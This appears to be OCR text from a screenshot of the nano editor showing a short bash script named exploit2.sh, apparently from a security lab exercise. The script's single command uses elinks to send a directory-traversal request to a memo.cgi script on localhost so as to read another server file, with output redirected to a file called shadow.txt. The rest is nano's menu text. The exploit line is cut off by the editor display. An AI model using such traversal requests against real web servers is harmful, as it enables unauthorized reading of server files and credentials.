 GNU nano 2.2.2 File: exploit2.sh
#!/bin/bash
# the following line uses a web client to submit a request to
# memo.cgi, resulting in the file being output to shadow.txt
elinks -dump http://localhost/cgi-bin/memo.cgi../../../../../cgi-bin/FCCU.php >$
# there is no 'payload2' required.
[ Read 8 lines ]
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell